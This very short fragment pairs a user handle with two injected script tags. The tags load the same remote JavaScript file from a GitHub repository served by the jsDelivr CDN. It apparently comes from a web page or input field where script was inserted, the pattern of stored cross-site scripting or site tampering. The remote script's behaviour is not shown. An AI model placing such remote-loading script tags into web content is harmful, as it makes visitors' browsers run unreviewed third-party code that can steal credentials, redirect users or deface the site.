 ( - Muhammad-509)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  